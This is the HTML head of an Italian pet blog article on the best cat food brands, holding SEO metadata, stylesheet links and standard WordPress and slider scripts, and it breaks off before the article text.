

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/
body_size: 46143
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Le migliori marche di cibo per gatti piccoli, adulti e sterilizzati</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.passione-animali.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.passione-animali.it/p4-data/uploads/2016/10/pafi.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Le migliori marche di cibo per gatti sono tante, indicheremo cosa è sicuramente da evitare e vi consiglieremo alcuni dei migliori prodotti sul mercato." />
	<link rel="canonical" href="http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le migliori marche di cibo per gatti piccoli, adulti e sterilizzati" />
	<meta property="og:description" content="Le migliori marche di cibo per gatti sono tante, indicheremo cosa è sicuramente da evitare e vi consiglieremo alcuni dei migliori prodotti sul mercato." />
	<meta property="og:url" content="http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/" />
	<meta property="og:site_name" content="Passione Animali" />
	<meta property="article:publisher" content="https://www.facebook.com/PassioneAnimali.it" />
	<meta property="article:published_time" content="2016-12-19T13:10:59+00:00" />
	<meta property="article:modified_time" content="2017-06-12T13:31:50+00:00" />
	<meta property="og:image" content="http://www.passione-animali.it/p4-data/uploads/2016/12/cat-1.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="998" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Passione Animali" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Passione Animali" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="6 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/#article","isPartOf":{"@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/"},"author":{"name":"Redazione Passione Animali","@id":"http://www.passione-animali.it/#/schema/person/5566837c1d41104c0eb0e10f61514379"},"headline":"Le migliori marche di cibo per gatti piccoli e adulti","datePublished":"2016-12-19T13:10:59+00:00","dateModified":"2017-06-12T13:31:50+00:00","mainEntityOfPage":{"@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/"},"wordCount":1164,"commentCount":2,"publisher":{"@id":"http://www.passione-animali.it/#organization"},"image":{"@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/#primaryimage"},"thumbnailUrl":"http://www.passione-animali.it/p4-data/uploads/2016/12/cat-1.jpg","articleSection":["Dal veterinario","Gatti"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/#respond"]}]},{"@type":"WebPage","@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/","url":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/","name":"Le migliori marche di cibo per gatti piccoli, adulti e sterilizzati","isPartOf":{"@id":"http://www.passione-animali.it/#website"},"primaryImageOfPage":{"@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/#primaryimage"},"image":{"@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/#primaryimage"},"thumbnailUrl":"http://www.passione-animali.it/p4-data/uploads/2016/12/cat-1.jpg","datePublished":"2016-12-19T13:10:59+00:00","dateModified":"2017-06-12T13:31:50+00:00","description":"Le migliori marche di cibo per gatti sono tante, indicheremo cosa è sicuramente da evitare e vi consiglieremo alcuni dei migliori prodotti sul mercato.","breadcrumb":{"@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/#primaryimage","url":"http://www.passione-animali.it/p4-data/uploads/2016/12/cat-1.jpg","contentUrl":"http://www.passione-animali.it/p4-data/uploads/2016/12/cat-1.jpg","width":1500,"height":998},{"@type":"BreadcrumbList","@id":"http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.passione-animali.it/"},{"@type":"ListItem","position":2,"name":"Le migliori marche di cibo per gatti piccoli e adulti"}]},{"@type":"WebSite","@id":"http://www.passione-animali.it/#website","url":"http://www.passione-animali.it/","name":"Passione Animali","description":"Blog dedicato agli amanti degli animali","publisher":{"@id":"http://www.passione-animali.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.passione-animali.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"http://www.passione-animali.it/#organization","name":"Passione Animali","url":"http://www.passione-animali.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.passione-animali.it/#/schema/logo/image/","url":"https://www.passione-animali.it/p4-data/uploads/2016/10/logo-mobile-1.png","contentUrl":"https://www.passione-animali.it/p4-data/uploads/2016/10/logo-mobile-1.png","width":140,"height":48,"caption":"Passione Animali"},"image":{"@id":"http://www.passione-animali.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PassioneAnimali.it"]},{"@type":"Person","@id":"http://www.passione-animali.it/#/schema/person/5566837c1d41104c0eb0e10f61514379","name":"Redazione Passione Animali","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.passione-animali.it/#/schema/person/image/","url":"http://0.gravatar.com/avatar/65a579b6e17a02387a806b37c5fe5cb7?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/65a579b6e17a02387a806b37c5fe5cb7?s=96&d=mm&r=g","caption":"Redazione Passione Animali"},"description":"Passione animali vi tieni aggiornati sul mondo degli animali domestici e non, vi da informazioni sulla cura del vostro animale, idee, consigli per gli acquisti, valutazione di prodotti, esperienze e molto altro. ATTENZIONE - Questo blog non rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n° 62 del 7.03.2001. L’autore del blog non è responsabile del contenuto dei commenti ai post, nè del contenuto dei siti linkati. Alcuni testi o immagini inseriti in questo blog sono tratti da internet e, pertanto, considerati di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d’autore, vogliate comunicarlo via email. Saranno immediatamente rimossi. Contattaci: info@passione-animali.it","url":"http://www.passione-animali.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Passione Animali &raquo; Feed" href="http://www.passione-animali.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Passione Animali &raquo; Feed dei commenti" href="http://www.passione-animali.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Passione Animali &raquo; Le migliori marche di cibo per gatti piccoli e adulti Feed dei commenti" href="http://www.passione-animali.it/2016/12/19/le-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti/feed/" />
<script type="2d35506f77f2f942c431c9bc-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.passione-animali.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='http://www.passione-animali.it/p4-data/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href="https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext" type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.passione-animali.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.passione-animali.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.passione-animali.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.passione-animali.it/p4-data/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='pa-style-css' href='http://www.passione-animali.it/p4-data/plugins/passione-animali-manager//custom_style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='http://www.passione-animali.it/p4-data/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='http://www.passione-animali.it/p4-data/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.passione-animali.it/p4-data/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5" type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.passione-animali.it/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='http://www.passione-animali.it/wp-includes/css/wp-pointer.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.passione-animali.it/p4-data/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.passione-animali.it/p4-data/themes/Newspaper/style.css?ver=11.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.passione-animali.it/p4-data/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://www.passione-animali.it/p4-data/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.passione-animali.it/p4-data/plugins/jetpack/css/jetpack.css?ver=13.2.3' type='text/css' media='all' />
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.4"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="http://www.passione-animali.it/p4-data/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://www.passione-animali.it/p4-data/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.4" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://www.passione-animali.it/p4-data/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.4" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.6.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://www.passione-animali.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.passione-animali.it/wp-json/wp/v2/posts/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.passione-animali.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p81Zsy-9G' />
<link rel="alternate" type="application/json+oembed" href="http://www.passione-animali.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.passione-animali.it%2F2016%2F12%2F19%2Fle-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.passione-animali.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.passione-animali.it%2F2016%2F12%2F19%2Fle-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	    <meta property="fb:pages" content="455725437825516" />
    <meta property="fb:article_style" content="PassioneAnimali">
    	<style>img#wpstats{display:none}</style>
